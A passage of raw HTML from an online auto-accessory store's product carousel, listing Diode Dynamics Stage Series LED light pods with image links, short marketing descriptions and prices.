            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4014/23451/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__42173.1627077571.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4014/23555/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-pro-flush-mount-led-light-pod__55449.1627077831.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=4014" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Pro Flush Mount LED Light Pod,$209.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-pro-flush-mount-led-light-pod/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Pro Flush Mount LED Light Pod</span>
                </a>
        </h3>


            <div class="card-desc">OVERVIEW: Add LED pods to your bumper, truck bed, or anywhere else you can think of with our SS3 Flush Mount Pod Kit! Featuring higher output intensity than any other 3” light on the market, these...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='4014'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$209.95">$209.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-pro-flush-mount-led-light-pod/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="4014"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-4011"
    data-product-id="4011"
    data-halo-animate="2"
    data-event-type="list"
    data-entity-id="4011"
    data-position="2"
    data-name="Diode Dynamics Stage Series 3&quot; SAE/DOT White Sport Flush Mount LED Light Pod"
    data-product-category="
            Off Road/LED Light Pods,
                SS3 LED Pods,
                Off Road
    "
    data-product-brand=""
    data-product-price="
            149.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-sport-flush-mount-led-light-pod/"
           class="card-figure__link card-link"
           aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT White Sport Flush Mount LED Light Pod,$149.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Sport Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Sport Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4011/23127/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__69544.1627076488.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Sport Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Sport Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4011/23452/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-sport-flush-mount-led-light-pod__84593.1627077572.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=4011" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT White Sport Flush Mount LED Light Pod,$149.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-sport-flush-mount-led-light-pod/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Diode Dynamics Stage Series 3&quot; SAE/DOT White Sport Flush Mount LED Light Pod</span>
                </a>
        </h3>


            <div class="card-desc">OVERVIEW: Add LED pods to your bumper, truck bed, or anywhere else you can think of with our SS3 Flush Mount Pod Kit! Featuring higher output intensity than any other 3” light on the market, these...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='4011'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$149.95">$149.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-sport-flush-mount-led-light-pod/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="4011"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-4006"
    data-product-id="4006"
    data-halo-animate="3"
    data-event-type="list"
    data-entity-id="4006"
    data-position="3"
    data-name="Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro LED Light Pod"
    data-product-category="
            Off Road/LED Light Pods,
                SS3 LED Pods,
                Off Road
    "
    data-product-brand=""
    data-product-price="
            209.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-led-light-pod/"
           class="card-figure__link card-link"
           aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro LED Light Pod,$209.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4006/22690/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__41311.1627075044.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4006/19299/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-led-light-pod__51503.1627063652.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=4006" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro LED Light Pod,$209.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-led-light-pod/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro LED Light Pod</span>
                </a>
        </h3>


            <div class="card-desc">OVERVIEW: Introducing the SS3 3” LED Pod! Featuring higher output intensity than any other 3” light on the market, these LED pods have been designed for maximum functionality, with custom-engineered...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='4006'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$209.95">$209.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-led-light-pod/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="4006"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-4013"
    data-product-id="4013"
    data-halo-animate="4"
    data-event-type="list"
    data-entity-id="4013"
    data-position="4"
    data-name="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Sport Flush Mount LED Light Pod"
    data-product-category="
            Off Road/LED Light Pods,
                SS3 LED Pods,
                Off Road
    "
    data-product-brand=""
    data-product-price="
            149.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-sport-flush-mount-led-light-pod/"
           class="card-figure__link card-link"
           aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Sport Flush Mount LED Light Pod,$149.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Sport Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Sport Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4013/21382/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__53364.1627070629.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Sport Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT Yellow Sport Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4013/19197/diode-dynamics-diode-dynamics-stage-series-3-saedot-yellow-sport-flush-mount-led-light-pod__32620.1627063303.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=4013" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Sport Flush Mount LED Light Pod,$149.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-sport-flush-mount-led-light-pod/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Sport Flush Mount LED Light Pod</span>
                </a>
        </h3>


            <div class="card-desc">OVERVIEW: Add LED pods to your bumper, truck bed, or anywhere else you can think of with our SS3 Flush Mount Pod Kit! Featuring higher output intensity than any other 3” light on the market, these...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='4013'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$149.95">$149.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-sport-flush-mount-led-light-pod/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="4013"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-4283"
    data-product-id="4283"
    data-halo-animate="5"
    data-event-type="list"
    data-entity-id="4283"
    data-position="5"
    data-name="Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod"
    data-product-category="
            Off Road/LED Light Pods,
                SSC1 LED Pods,
                Off Road
    "
    data-product-brand=""
    data-product-price="
            139.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-c1-white-sae-dot-fog-flush-mount-led-pod/"
           class="card-figure__link card-link"
           aria-label="Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod,$139.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
